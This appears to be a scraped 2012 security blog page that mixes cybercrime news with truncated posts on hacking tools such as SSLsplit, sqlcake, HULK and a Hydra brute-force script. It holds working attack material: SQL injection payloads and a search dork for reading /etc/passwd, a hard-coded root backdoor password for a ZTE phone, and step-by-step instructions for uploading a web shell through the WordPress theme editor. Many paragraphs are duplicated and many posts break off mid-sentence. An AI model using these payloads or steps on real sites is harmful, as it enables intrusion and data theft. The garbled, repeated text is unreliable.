Thursday 31 May 2012
Metasploit 4 on iPhone 4S & iPad 2
# Install basic toolsapt-get update apt-get dist-upgrade apt-get install wget subversion# Download correct version of ruby and dependencies wget http://ininjas.com/repo/debs/ruby_1.9.2-p180-1-1_iphoneos-arm.debwget http://ininjas.com/repo/debs/iconv_1.14-1_iphoneos-arm.debwget http://ininjas.com/repo/debs/zlib_1.2.3-1_iphoneos-arm.deb# Install them dpkg -i iconv_1.14-1_iphoneos-arm.debdpkg
Labels:
article,
exploitation,
Hacking,
hacking tool,
Information Leak,
Information Security,
iOS,
iPad,
metasploit,
pentest,
security,
shell,
tool,
trick
Tuesday 29 May 2012
SSLsplit – transparent and scalable SSL/TLS interception
SSLsplit is a tool for man-in-the-middle attacks against SSL/TLS encrypted
network connections. Connections are transparently intercepted through a
network address translation engine and redirected to SSLsplit. SSLsplit
terminates SSL/TLS and initiates a new SSL/TLS connection to the original
destination address, while logging all data transmitted
network connections. Connections are transparently intercepted through a
network address translation engine and redirected to SSLsplit. SSLsplit
terminates SSL/TLS and initiates a new SSL/TLS connection to the original
destination address, while logging all data transmitted
Labels:
exploitation,
Hacking,
hacking tool,
Information Security,
Network Security,
news,
password,
pentest,
security,
Security News,
tool,
trick,
Web,
Web Application,
Web Application Attack
SQLCake - an automatic sql injection exploitation kit
What is sqlcake?
sqlcake is an automatic SQL injection exploitation kit written in Ruby. It's designed for system administration and penetration testing.
sqlcake offers a few useful functions to gather database information easily by sql injection usage.
sqlcake also allows you to bypass magic quotes, dump tables and columns
and gives you the possibility to run an interactive MySQL shell.
sqlcake
sqlcake is an automatic SQL injection exploitation kit written in Ruby. It's designed for system administration and penetration testing.
sqlcake offers a few useful functions to gather database information easily by sql injection usage.
sqlcake also allows you to bypass magic quotes, dump tables and columns
and gives you the possibility to run an interactive MySQL shell.
sqlcake
Labels:
exploitation,
Hacking,
hacking tool,
Information Security,
pentest,
security,
sql_injection,
tool,
trick
Monday 28 May 2012
Anonymous hacks BJP websites, to protest against 'web censorship'
A day after messing with servers maintained by Reliance Communications, Anonymous, an international hacker collective, defaced two websites belonging to BJP on Sunday. Through its Twitter account (@opindia_back) it announced thatwww.mumbaibjp.org and www.bjpmp.org.in were hacked by the group. After the hacking, the group posted a message to web users, asking them to organize protests against "web censorship" in India on June 9.
While the message was displayed on the homepage of www.mumbaibjp.org, on www.bjpmp.org.in it was inserted as a page at bjpmp.org.in/ads/anon.html. On Mumbai BJP website the message was accompanied by a catchy tune embedded through a YouTube link.
"Today they took away your right to use a few websites... day after tomorrow they will take away your freedom of speech and no one will be there to speak for you. Speak Now or Never," the message read. The hackers said that people should print out or buy Guy Fawkes Masks and wear them while protesting against web censorship in Bangalore, Mangalore, Kochi, Chennai, Vizag, Delhi, Mumbai and Hyderabad on June 9.
TOI reached out to Anonymous though Twitter, asking why it defaced BJP websites. ""Just needed a website to display our message," said the person managing @opindia_back.
Source
While the message was displayed on the homepage of www.mumbaibjp.org, on www.bjpmp.org.in it was inserted as a page at bjpmp.org.in/ads/anon.html. On Mumbai BJP website the message was accompanied by a catchy tune embedded through a YouTube link.
"Today they took away your right to use a few websites... day after tomorrow they will take away your freedom of speech and no one will be there to speak for you. Speak Now or Never," the message read. The hackers said that people should print out or buy Guy Fawkes Masks and wear them while protesting against web censorship in Bangalore, Mangalore, Kochi, Chennai, Vizag, Delhi, Mumbai and Hyderabad on June 9.
TOI reached out to Anonymous though Twitter, asking why it defaced BJP websites. ""Just needed a website to display our message," said the person managing @opindia_back.
Source
Sunday 27 May 2012
THC-Hydra password bruteforcing with john the ripper - http://funoverip.net
#!/bin/shhydra="/usr/local/bin/hydra"john="/usr/bin/john"hydra_module="ssh2"hydra_host="127.0.0.1"hydra_port="22"hydra_nb_task="10"hydra_all_params="-f -s $hydra_port -t $hydra_nb_task -e ns "john_sessionfile="$1"john_all_params="--incremental:Alpha --stdout"john_time_step=20 # time (seconds) to run johntmp_passwd="/tmp/pwd1234.tmp"hydra_logfile="/tmp/hydralog"if [ "$1" = "" ];then echo "
Labels:
Brute Force,
Brute Force Tool,
exploitation,
Hacking,
hacking tool,
Information Security,
packet analysis,
password,
pentest,
security,
tool,
trick,
Web,
Web Application,
Web Application Attack
jasagerpwn - Jasager attack vector script for BackTrack 5 and Ubuntu.
This script is going to assume your using BackTrack 4/5 with /pentest/, if you have it somewhere else just adjust the variables accordingly.This can work with normal ubuntu as well, But keep in mind the setup of the OS will take some more work and general linux skill.The following dependencies are required for full functionality of the script..Dependencies: PHP5, Apache2, INSTALLED Metasploit,
Labels:
backtrack,
exploitation,
Hacking,
hacking tool,
Information Security,
pentest,
security,
tool,
trick
Thursday 24 May 2012
A Russian Cyber-crime mastermind Jailed !
A Russian cybercrime mastermind who was behind a group that hijacked 30 million computers around the world has been jailed.
Georgiy Avanesov was convicted of computer sabotage in an Armenian court and told to serve four years.The court heard how Avanesov, aged in his 20s, carried out so-called denial-of-service attacks, which exploit security weaknesses in computers, and used a botnet – a network of compromised PCs – to target victims.
The Bredolab botnet, as it was known, sent out 3.6 billion junk emails every day at its height.
It also used servers in the Netherlands and was hired out to criminals who used it to obtain information such as bank passwords and carry out attacks on websites.
Avanesov was arrested at Armenia’s Yerevan airport in 2010 after the Dutch server network was dismantled.
How to use SQLMap POST Request Injection
If you want to see the original post, please go to the Source.
1. Browse to target site that have form.
2. You can use any intercept proxy to intercept Request from your web browser like Burp, OWASP Zed, etc.
3. Click the button of the form in that web page.
4. Capture and save the Request into the file. [post.txt]
5. Run SQLMap with option -r to read the post.txt to get the information to
1. Browse to target site that have form.
2. You can use any intercept proxy to intercept Request from your web browser like Burp, OWASP Zed, etc.
3. Click the button of the form in that web page.
4. Capture and save the Request into the file. [post.txt]
5. Run SQLMap with option -r to read the post.txt to get the information to
Labels:
article,
exploitation,
Hacking,
hacking tool,
howto,
Information Leak,
Information Security,
pentest,
security,
sql_injection,
tool,
trick,
Vulnerability,
Web,
Web Application,
Web Application Attack
Wednesday 23 May 2012
Automating SQLMap with data from wapiti By Brandon Perry
This version was modified to use in Backtrack 5 R2(ruby1.9.4dev), if you want the original version, please go to the Source.
You must to save this script in wapiti path.
#!/usr/bin/env ruby#require 'active_support/secure_random'require 'securerandom'require 'rexml/document'wapiti_path = '/pentest/web/wapiti/'sqlmap_path = '/pentest/database/sqlmap-dev/'wapiti_report_path = '/tmp/wapiti_report
You must to save this script in wapiti path.
#!/usr/bin/env ruby#require 'active_support/secure_random'require 'securerandom'require 'rexml/document'wapiti_path = '/pentest/web/wapiti/'sqlmap_path = '/pentest/database/sqlmap-dev/'wapiti_report_path = '/tmp/wapiti_report
Labels:
exploitation,
Hacking,
hacking tool,
howto,
Information Leak,
Information Security,
packet analysis,
pentest,
security,
shell,
sql_injection,
tool,
trick,
Vulnerability,
Web,
Web Application,
Web Application Attack
Wordpress version finder
If you request domain.com/wp-login.php you will get this in the HTML response:
DOMAIN/wp-admin/css/colors-fresh.css?ver= $VERSION ‘ type=’text/css’
media=’all’ />
(or in older versions)
Each $VERSION relates to a
DOMAIN/wp-admin/css/colors-fresh.css?ver= $VERSION ‘ type=’text/css’
media=’all’ />
(or in older versions)
Each $VERSION relates to a
Labels:
article,
Defensive,
exploitation,
fix,
Hacking,
howto,
Information Leak,
Information Security,
pentest,
security,
trick,
Web,
Web Application
Tuesday 22 May 2012
PDF Examiner
View PDF objects as hex/text, PDF dissector and inspector, scan for known exploits (CVE-2007-5659, CVE-2009-0927, CVE-2008-2992, CVE-2009-4324, CVE-2009-3954, CVE-2009-3953, CVE-2009-3959, CVE-2009-1493, CVE-2010-0188, CVE-2010-1297, CVE-2010-2883, CVE-2010-3654, CVE-2010-4091, CVE-2011-0609, CVE-2011-0611, CVE-2011-2462, CVE-2011-4369 and embedded /Action commands), process PDF compression (
Labels:
Defensive,
fake antivirus,
Hacking,
Information Security,
packet analysis,
reverse_engineering,
scam app.,
security,
tool,
Web,
Web Application
ป้องกันเด็กเข้าเว็บไม่เหมาะสมด้วย Open DNS
บทความนี้เป็นบทความที่ผมเคยเขียนมาเมื่อนานนนนนมากแล้ว จำไม่ได้เหมือนกันว่าเอาไปทำอะไรต่อหรือเปล่า ว่างๆก็เลยเอามาลง Blog เล่นครับ (หากต้องการเห็นภาพประกอบก็ไปดูใน PDF ละกันครับ)
ป้องกันเด็กเข้าเว็บไม่เหมาะสมด้วย Open DNS
โดยนายสุเมธ จิตภักดีบดินทร์
ในปัจจุบันในบ้านแต่ละบ้านคงมีคอมพิวเตอร์และอินเตอร์เน็ตเพื่อใช้งานในด้านต่างๆ
ป้องกันเด็กเข้าเว็บไม่เหมาะสมด้วย Open DNS
โดยนายสุเมธ จิตภักดีบดินทร์
ในปัจจุบันในบ้านแต่ละบ้านคงมีคอมพิวเตอร์และอินเตอร์เน็ตเพื่อใช้งานในด้านต่างๆ
Labels:
article,
Defensive,
Hacking,
Information Security,
Network Security,
packet analysis,
pentest,
security,
tool,
trick,
Web,
Web Application
Monday 21 May 2012
Anonymous Hackers hit cyber security agency's site
 Online hacker group Anonymous continued its protest against internet censorship for a third day on Saturday, taking down the website of the Computer Emergency Response Team (CERT-In).
Online hacker group Anonymous continued its protest against internet censorship for a third day on Saturday, taking down the website of the Computer Emergency Response Team (CERT-In).The international hacktivist group launched 'Operation India' on Thursday, taking down the websites of the Supreme Court of India, DoT, MIT, AICC, BJP, and Copyrights Labs. Continuing on Saturday, it attacked the online portal of Reliance Big Entertainment (RBE) because it obtained a John Doe order to prevent access to sites such as file-sharing portal The Pirate Bay, video-sharing service Vimeo, and more. The hackers have previously attacked websites of the US department of justice, US Copyrights Office, Sony PlayStation Network and FBI and the Egyptian government.
Two men nabbed for Rs 25 lakh cyber crime in Haryana
Two men were arrested by the Haryana police on Friday night for allegedly conning Gurgaon based online recharge company for Rs 25 lakh by hacking its website.
Cyber crime cases were filed against Kapil Gupta and Ranjan, natives of Madhya Pradesh, under IT Act after the owner of the online company Sharat Jain alleged that the duo has forged a whopping amount of Rs 25 lakh through mobile recharge from November 20, 2011 to February 15, 2012.
“We have registered complaints under the IT Act and have started probe into the matter. As per the initial investigations, both the accused were found to be former employees of the company,” said Sushant Lok SHO Gaurav Faugat.
Source
Cyber crime cases were filed against Kapil Gupta and Ranjan, natives of Madhya Pradesh, under IT Act after the owner of the online company Sharat Jain alleged that the duo has forged a whopping amount of Rs 25 lakh through mobile recharge from November 20, 2011 to February 15, 2012.
“We have registered complaints under the IT Act and have started probe into the matter. As per the initial investigations, both the accused were found to be former employees of the company,” said Sushant Lok SHO Gaurav Faugat.
Source
วิธีการทดสอบเจาะระบบเว็บไซด์ที่ใช้ CMS ชื่อดัง
ดูตัวเต็มได้จาก link download ข้างล่างครับ
วิธีการทดสอบเจาะระบบเว็บไซด์ที่ใช้ CMS ชื่อดัง
โดยสุเมธ
จิตภักดีบดินทร์
ในปัจจุบัน, เว็บไซด์เกิดใหม่ทุกๆ
นาที เพราะเหตุผลที่ว่าไม่ว่าใครก็สามารถที่จะเป็นเจ้าของเว็บไซด์ได้อย่างง่ายดาย แต่สิ่งที่เราจะเห็นๆกันอยู่ก็คือ
website ส่วนใหญ่มักจะหน้าตาหรือโครงสร้างของเว็บคล้ายๆกัน
ต่างกันแค่สีสันหรือโลโก้ของเว็บเท่านั้น
วิธีการทดสอบเจาะระบบเว็บไซด์ที่ใช้ CMS ชื่อดัง
โดยสุเมธ
จิตภักดีบดินทร์
ในปัจจุบัน, เว็บไซด์เกิดใหม่ทุกๆ
นาที เพราะเหตุผลที่ว่าไม่ว่าใครก็สามารถที่จะเป็นเจ้าของเว็บไซด์ได้อย่างง่ายดาย แต่สิ่งที่เราจะเห็นๆกันอยู่ก็คือ
website ส่วนใหญ่มักจะหน้าตาหรือโครงสร้างของเว็บคล้ายๆกัน
ต่างกันแค่สีสันหรือโลโก้ของเว็บเท่านั้น
Labels:
article,
Brute Force,
Brute Force Tool,
exploitation,
Hacking,
Information Security,
pentest,
security,
trick,
Web,
Web Application,
Web Application Attack
IOSEC - HTTP Anti Flood Security Gateway Module
Description
-What does this module do?
This module provides security enhancements against (HTTP) Flood
Labels:
Defensive,
fix,
Hacking,
Information Security,
pentest,
security,
tool,
trick,
Web,
Web Application,
Web Application Attack
Friday 18 May 2012
CERT-IN handled over 13,000 cyber security incidents in 2011
New Delhi: Signalling an increasing trend in cyber security incidents, the government today said its agency Indian Computer Emergency Response Team (CERT-In) has handled over 13,000 such incidents in 2011 compared to 8,266 incidents in 2009. "CERT-In has observed that there is significant increase in the number of cyber security incidents in the country. A total of 8,266, 10,315 and 13,301 security incidents were reported to and handled by CERT-In during 2009, 2010 and 2011, respectively,"
Minister of State for Communications and IT Sachin Pilot said in a written reply to the Rajya Sabha. These security incidents include website intrusions, phishing, network probing, spread of malicious code like virus, worms and spam, he added. Operational since 2004, CERT-In is the national nodal agency for responding to computer security incidents as and when they occur. As per information available with the National Crime Records Bureau (NCRB), a total 966 cases of cyber crime reported under Information Technology Act, 2000 in 2010, Pilot said. The data showed that a total of 288, 420 and 966 cyber crime cases were registered under the IT Act during 2008, 2009 and 2010, respectively. Under the Indian Penal Code (IPC), a total of 176, 276 and 356 cyber crimes were reported during 2008, 2009 and 2010, respectively, he said. In response to a separate query, Pilot said 1,193 people were arrested in the country in 2010 under the IT Act. The offences included tampering computer source documents, hacking, obscene publication in electronic form, unauthorised attempt to access protected computer systems, breach of confidentiality, publishing false digital signature certificate among others, he added.
Source PTI and Zee news
Minister of State for Communications and IT Sachin Pilot said in a written reply to the Rajya Sabha. These security incidents include website intrusions, phishing, network probing, spread of malicious code like virus, worms and spam, he added. Operational since 2004, CERT-In is the national nodal agency for responding to computer security incidents as and when they occur. As per information available with the National Crime Records Bureau (NCRB), a total 966 cases of cyber crime reported under Information Technology Act, 2000 in 2010, Pilot said. The data showed that a total of 288, 420 and 966 cyber crime cases were registered under the IT Act during 2008, 2009 and 2010, respectively. Under the Indian Penal Code (IPC), a total of 176, 276 and 356 cyber crimes were reported during 2008, 2009 and 2010, respectively, he said. In response to a separate query, Pilot said 1,193 people were arrested in the country in 2010 under the IT Act. The offences included tampering computer source documents, hacking, obscene publication in electronic form, unauthorised attempt to access protected computer systems, breach of confidentiality, publishing false digital signature certificate among others, he added.
Source PTI and Zee news
Revelo: The Javascript Deobfuscator!
Analysing highly obfuscated the likes of exploit packs, obfuscated scriptwares et al. can be very difficult some times. In times like these, the aptly named Revelo can help. Revelo is Latin for “reveal”. The purpose of this tool is to assist the user in analyzing obfuscated JavaScript code, particularly those that redirect the browser to malicious URLs.Revelo is not as full fledged as MalZilla.
Labels:
decode,
Defensive,
deobfuscate,
fix,
howto,
Information Security,
pentest,
security,
tool,
trick,
Web,
Web Application,
Web Application Attack

Supreme Court And Congress Party websites hacked !
On a day the government said in the Rajya Sabha it would build consensus on rules for controlling internet content, an international hacking group reportedly breached the websites of the ruling Congress and the Supreme Court of India.
The Department of Telecommunications (DoT) website had also reportedly come under attack.
The Delhi Bar Council also claimed that its website was defaced by unidentified hackers. Hacker group Anonymous is believed to have attacked the websites in response to the Centre blocking torrent portal Pirate Bay and video-sharing Vimeo. The group is said to have launched “MT Operation India” to protest the government's censorship plan. While both the Congress and SC admitted their sites (supremecourtofindia.nic.in and aicc.org.in) were down for sometime, they denied the sites were hacked.
Anonymous Central had earlier tweeted, "Namaste #India, your time has come to trash the current government and install a new one. Good luck."
That attack came just days after telecom minister Kapil Sibal asked social media networks, including Facebook and Twitter, to remove offensive material from their websites.
"The hacking was reportedly in response to the blocking of torrent site thepiratebay.com and vimeo.com. While the Supreme Court of India website came back online after a little while, the Congress website was still offline at the time of filing of this report"
The Department of Telecommunications (DoT) website had also reportedly come under attack.
The Delhi Bar Council also claimed that its website was defaced by unidentified hackers. Hacker group Anonymous is believed to have attacked the websites in response to the Centre blocking torrent portal Pirate Bay and video-sharing Vimeo. The group is said to have launched “MT Operation India” to protest the government's censorship plan. While both the Congress and SC admitted their sites (supremecourtofindia.nic.in and aicc.org.in) were down for sometime, they denied the sites were hacked.
Anonymous Central had earlier tweeted, "Namaste #India, your time has come to trash the current government and install a new one. Good luck."
That attack came just days after telecom minister Kapil Sibal asked social media networks, including Facebook and Twitter, to remove offensive material from their websites.
Thursday 17 May 2012
HULK, Web Server DoS Tool
Introducing HULK (Http Unbearable Load King).1-twitter-dos-dataIn my line of work, I get to see tons of different nifty hacking tools, and traffic generation tools that are meant to either break and steal information off a system, or exhaust its resource pool, rendering the service dead and putting the system under a denial of service.For a while now, I have been playing with some of the more
Labels:
dos,
exploitation,
Hacking,
hacking tool,
Information Leak,
Information Security,
packet analysis,
pentest,
security,
Security News,
tool,
Web,
Web Application,
Web Application Attack
Wednesday 16 May 2012
$50 Million Lost To Online Romance Scammers Annually !
A just-released report shows how fake debt collectors, fake state troopers, and fake soulmates are responsible for a new wave of highly complicated online scams.
Forget your broken heart and wounded pride. The true cost of Internet romance scams is $50,399,536.16, the amount of losses reported by Americans in 2011 to the The Internet Crime Complaint Center (IC3), a low-key quasi-project of the FBI and the National White Collar Crime Center.
Women constituted more than $39 million of the losses, with the most vulnerable segments of the population being specifically women in their fifties and over the age of 60; however, even within that group, women in their fifties are more likely to hand over large sums of money to scammers than their older counterparts. As the IC3 soberly puts it, the scammers “use poetry, flowers and other gifts to reel in victims, while declaring 'undying love.'" Then, of course, the PayPal payments and checks start arriving.
The IC3 is one of the nation's top authorities on cybercrime, and each year it releases an annual report that details the latest trends in online fraud. Unlike most government reports, the IC3's annual Internet crime report is an engrossing read that melds the craziest parts of Elmore Leonard, David Pogue, and inbox spam into a coherent whole.
In addition to outlining details of complaints about online romance schemes, the report states that work-from-home scams are the most prevalent form of Internet fraud in America after stolen credit card numbers. More than 17,000 Americans reported victimization by work-from-home scams last year--and lost over $20 million in the process. Unscrupulous criminals, often based in Nigeria, Russia, or elsewhere, use Craigslist, Monster.com, newspaper classifieds, and other outlets to rope the naïve unemployed into envelope-stuffing or financial services “jobs” that are really fronts for money laundering and identity theft. In one case highlighted by the IC3, a woman in Long Beach, California was arrested by police on suspicion of facilitating the U.S. operations of a Nigerian work-from-home scam. The woman would allegedly accept packages, sell the contents, retain 20% of the profits and then wire the remaining funds back to unknown suspects in Nigeria. All the victims “had posted their resumes or ads online seeking job opportunities.”
Forget your broken heart and wounded pride. The true cost of Internet romance scams is $50,399,536.16, the amount of losses reported by Americans in 2011 to the The Internet Crime Complaint Center (IC3), a low-key quasi-project of the FBI and the National White Collar Crime Center.
Women constituted more than $39 million of the losses, with the most vulnerable segments of the population being specifically women in their fifties and over the age of 60; however, even within that group, women in their fifties are more likely to hand over large sums of money to scammers than their older counterparts. As the IC3 soberly puts it, the scammers “use poetry, flowers and other gifts to reel in victims, while declaring 'undying love.'" Then, of course, the PayPal payments and checks start arriving.
The IC3 is one of the nation's top authorities on cybercrime, and each year it releases an annual report that details the latest trends in online fraud. Unlike most government reports, the IC3's annual Internet crime report is an engrossing read that melds the craziest parts of Elmore Leonard, David Pogue, and inbox spam into a coherent whole.
In addition to outlining details of complaints about online romance schemes, the report states that work-from-home scams are the most prevalent form of Internet fraud in America after stolen credit card numbers. More than 17,000 Americans reported victimization by work-from-home scams last year--and lost over $20 million in the process. Unscrupulous criminals, often based in Nigeria, Russia, or elsewhere, use Craigslist, Monster.com, newspaper classifieds, and other outlets to rope the naïve unemployed into envelope-stuffing or financial services “jobs” that are really fronts for money laundering and identity theft. In one case highlighted by the IC3, a woman in Long Beach, California was arrested by police on suspicion of facilitating the U.S. operations of a Nigerian work-from-home scam. The woman would allegedly accept packages, sell the contents, retain 20% of the profits and then wire the remaining funds back to unknown suspects in Nigeria. All the victims “had posted their resumes or ads online seeking job opportunities.”
Monday 14 May 2012
LFI with SQL Injection
Try to search with
inurl:"*.php?*=*"+ ( inurl:"*../*" + ( inurl:"LOAD_FILE" | inurl:"UNION" | inurl:"AND" ) ) + intext:"root:x:0:0:root:/root:**"
Example that I found
?id=-1+union+select+load_file(0x2f6574632f706173737764)%2Cload_file(0x2f6574632f706173737764)%2Cload_file(0x2f6574632f706173737764)
?category_ID=5+AND+1=2+UNION+SELECT+load_file(0x2f6574632f706173737764)--
?id=36+UNION+all+
inurl:"*.php?*=*"+ ( inurl:"*../*" + ( inurl:"LOAD_FILE" | inurl:"UNION" | inurl:"AND" ) ) + intext:"root:x:0:0:root:/root:**"
Example that I found
?id=-1+union+select+load_file(0x2f6574632f706173737764)%2Cload_file(0x2f6574632f706173737764)%2Cload_file(0x2f6574632f706173737764)
?category_ID=5+AND+1=2+UNION+SELECT+load_file(0x2f6574632f706173737764)--
?id=36+UNION+all+
Labels:
Crack,
exploitation,
Hacking,
Information Leak,
Information Security,
pentest,
security,
sql_injection,
trick,
Vulnerability,
Web,
Web Application,
Web Application Attack
Nice backdoor, ZTE.
The ZTE Score M is an Android 2.3.4 (Gingerbread) phone available in the United States on MetroPCS, made by Chinese telecom ZTE Corporation. There is a setuid-root application at /system/bin/sync_agent that serves no function besides providing a root shell backdoor on the device. Just give the magic, hard-coded password to get a root shell: $ sync_agent ztex1609523 # id
Labels:
0day,
android,
backdoor,
exploitation,
Hacking,
Information Leak,
Information Security,
pentest,
shell,
tool,
trick,
Vulnerability
Sunday 13 May 2012
WebVulScan - web application vulnerability scanner
WebVulScan
is a web application vulnerability scanner. It is a web application
itself written in PHP and can be used to test remote, or local, web
applications for security vulnerabilities. As a scan is running, details
of the scan are dynamically updated to the user. These details include
the status of the scan, the number of URLs found on the web application,
the number of vulnerabilities
is a web application vulnerability scanner. It is a web application
itself written in PHP and can be used to test remote, or local, web
applications for security vulnerabilities. As a scan is running, details
of the scan are dynamically updated to the user. These details include
the status of the scan, the number of URLs found on the web application,
the number of vulnerabilities
Labels:
exploitation,
Hacking,
hacking tool,
Information Security,
pentest,
security,
sql_injection,
tool,
trick,
Vulnerability,
Web,
Web Application,
Web Application Attack,
xss
How To Upload Your Shell On Wordpress Websites
You an gain access yo admin panel of wordpress website via symlink. In this tutorial I will be telling you how to upload your shell after gaining the admin access.
1. Login into the wordpress admin panel.
Goto http://www.site.com/wp-admin/ or http://www.site.com/wp-login/
2. Now on the left hand side look for the option Appreance.
3. Click on Appreance after that you will get a option "Editior" click on that after clicking on Appreance.
5. Replace the source codes with the codes of your shell and click on upload
You wil get your shell uploaded here
http://www.site.com/wp-content/themes/themename/yourshell.php
1. Login into the wordpress admin panel.
Goto http://www.site.com/wp-admin/ or http://www.site.com/wp-login/
2. Now on the left hand side look for the option Appreance.
3. Click on Appreance after that you will get a option "Editior" click on that after clicking on Appreance.
4. After clicking on "Editior" under Appearance you will get the following screen with the source code of the theme. Now see Right slider bar and click on any option like 404.php or comments.php
You wil get your shell uploaded here
http://www.site.com/wp-content/themes/themename/yourshell.php
Labels:
hack wordpress,
shell,
Tips and Tricks,
Wordpress
Saturday 12 May 2012
sqlcake - Automatic SQL injection and database information gathering tool.
Automatic dump database & interactive sql shell tool dumps the current database structure including tables and columns and turns into an interactive mysql prompt with extra features. Written in Ruby.
Download : http://sourceforge.net/projects/sqlcake/files/latest/download
If you like my blog, Please Donate Me
One Dollar $1.00 Two Dollar $2.00 Three Dollar $3.00
Download : http://sourceforge.net/projects/sqlcake/files/latest/download
If you like my blog, Please Donate Me
One Dollar $1.00 Two Dollar $2.00 Three Dollar $3.00
Tuesday 8 May 2012

Twitter assures users after 55,000 accounts hacked
Twitter has attempted assure its users after reports circulated of 55,000 accounts being hacked and login credentials publicly disclosed.
An anonymous hacker had published the laundry list of hacked accounts including Twitter usernames and passwords on five Pastebin entries.The social network said that 20,000 of the total number of compromised accounts were duplicates and invalid.
The company said it was investigating the incident and has warned affected account holders to reset passwords. It did not immediately reply to SC Magazine to confirm how many users were notified.
At the time of writing, the five pages of hacked accounts had between 70,000 to 80,000 views each.
The account passwords generally contained a mix of letters and numbers, and were linked to a variety of email hosting providers.
Chinese technical university Database Hacked, 150,000 accounts dumped
A hacking group has published online more than a hundred thousand usernames, hashed passwords and email addresses it claims were stolen from a Chinese technical university and a European forex trading web site.
The group claimed to have broken into an online education website of China's Hangzhou Dianzi University where they harvested troves of databases containing what they said were more than 150,000 staff and student accounts, including 234 IT staff mobile phone numbers.
TeamGhostShell said it hacked the IT university because “of the hilarious irony”.
It published the details in 11 online paste pages.
The group also claimed to have hacked FXTraders.eu from where it published thousands of usernames, email addresses and hashed passwords from nearly 200 tables.
The database dump contained administrator details including almost 2000 IP addresses and some username and hashed passwords.
Private forum messages from site users were also published along with about 400 ICQ identities.
The group said the fxtrader hack was part of revenge attacks to “pay back the police, the informants, the snitches, the politicians, the stupid and the corrupt”.
The group did not immediately reply when asked how the attacks were launched.
Source
The group claimed to have broken into an online education website of China's Hangzhou Dianzi University where they harvested troves of databases containing what they said were more than 150,000 staff and student accounts, including 234 IT staff mobile phone numbers.
TeamGhostShell said it hacked the IT university because “of the hilarious irony”.
It published the details in 11 online paste pages.
The group also claimed to have hacked FXTraders.eu from where it published thousands of usernames, email addresses and hashed passwords from nearly 200 tables.
The database dump contained administrator details including almost 2000 IP addresses and some username and hashed passwords.
Private forum messages from site users were also published along with about 400 ICQ identities.
The group said the fxtrader hack was part of revenge attacks to “pay back the police, the informants, the snitches, the politicians, the stupid and the corrupt”.
The group did not immediately reply when asked how the attacks were launched.
Source
Computer hackers targeted European credit company !
A European credit company targeted by computer hackers has reportedly ignored demands for 150,000 Euros in ransom money to protect its customers' details. Belgian credit provider Elantis has been warned by an unknown hacking group that, unless the ransom money is paid, its customers' confidential information will be published on the internet.
In a statement on text sharing website Pastebin, the group claimed to have obtained personal information belonging to customers that had applied for one of the company’s loans. The group said they downloaded the details by hacking into Elantis’ servers, and claim the data was unencrypted. "This could be called blackmail. We prefer to think of it as an idiot tax." “While this could be called ‘blackmail’, we prefer to think of it as an ‘idiot tax’ for leaving confidential data unprotected on a web server,” said the group in its Pastebin entry. “After they carelessly treated their clients’ data, the question now is will Dexia act to prevent this data from being published online, or is their clients’ confidentiality worth less than 150,000 Euros?” The post also states that Elantis, which is owned by Belgian banking firm Dexia, was given until last Friday to stump up the money. However, the firm is understood to have missed this deadline.
In a statement on text sharing website Pastebin, the group claimed to have obtained personal information belonging to customers that had applied for one of the company’s loans. The group said they downloaded the details by hacking into Elantis’ servers, and claim the data was unencrypted. "This could be called blackmail. We prefer to think of it as an idiot tax." “While this could be called ‘blackmail’, we prefer to think of it as an ‘idiot tax’ for leaving confidential data unprotected on a web server,” said the group in its Pastebin entry. “After they carelessly treated their clients’ data, the question now is will Dexia act to prevent this data from being published online, or is their clients’ confidentiality worth less than 150,000 Euros?” The post also states that Elantis, which is owned by Belgian banking firm Dexia, was given until last Friday to stump up the money. However, the firm is understood to have missed this deadline.
"Israel site of 10,000 cyber attacks a minute"
Some 10,000 cyber attacks occur in Israel every minute, according to Interpol President Khoo Boon Hui, who spoke at the international police organization's European Regional Convention in Tel Aviv on Tuesday.
Police Commissioner Yohanan Danino, who took part in the convention as well, spoke of Israel's collaboration with international authorities to fight crime. He said that the Jewish state primarily cooperates with European countries on the matter, due to a similarity in crime patterns.
In his speech, Danino brought up the hit-and-run incident that killed a young woman, Lee Zeituni, in Tel Aviv last year. The two men who are charged with her death fled to France, prompting the police to contact Interpol and the French authorities. Despite the fact that there are no extradition agreements in French Law, Danino expressed hope that the European country will grant Israel's request and hand over the fugitives.
"Together we will find the legal way to overcome the challenges and bring to their arrest," he said.
Danino listed the massacre that took place outside a Jewish school in Toulouse in March as yet another reason to bolster the ties with police forces worldwide
Source
According to Khoo, terrorists and criminals are quick to utilize new technologies to carry out the attacks. He said that 80% of online violations are committed by crime organizations.

Police Commissioner Yohanan Danino, who took part in the convention as well, spoke of Israel's collaboration with international authorities to fight crime. He said that the Jewish state primarily cooperates with European countries on the matter, due to a similarity in crime patterns.
In his speech, Danino brought up the hit-and-run incident that killed a young woman, Lee Zeituni, in Tel Aviv last year. The two men who are charged with her death fled to France, prompting the police to contact Interpol and the French authorities. Despite the fact that there are no extradition agreements in French Law, Danino expressed hope that the European country will grant Israel's request and hand over the fugitives.
"Together we will find the legal way to overcome the challenges and bring to their arrest," he said.
Danino listed the massacre that took place outside a Jewish school in Toulouse in March as yet another reason to bolster the ties with police forces worldwide
Source
India ranks fifth among cyber crime affected nations
Cyber crimes are on the rise in India. In fact, India ranks fifth among countries most affected by rising cyber crime, reveals a survey conducted by Security and Defence Agenda (SDA) and McAfee.
The report, ‘Cyber Security: The Vexed Question of Global Rules’, which sheds light on India's current IT security scenario, says the biggest challenge for the country is to train and equip the law enforcement agencies including the judiciary, especially outside the metro cities. The report further points out the premium on Internet privacy in the country is low.
"India is acutely aware that cyber crime is based for its reputation as a country where foreign investors can do business and has been investing heavily in cyber -security,” says the report, stressing need for a centralised management to control Internet, telecom and power sectors.
The report, however, lauds the government for gaining valuable experience in dealing with compliance regulations from around the world with the IT Amendments Act of 2008. To read the full report, click here.
The new report on the status of the Internet security in India comes days after Home Minister P Chidambaram said the government was planning to set up a National Threat Intelligence Centre in view of rising cyber crimes such as identity theft, hacking, financial fraud, child pornography and corporate espionage.
Earlier, Minister of State for Communications and IT, Sachin Pilot had revealed as many as 130 Indian government websites were defaced by hackers in the first three months of 2012.
Source
Source
Using Putty to connect to a Remote computer
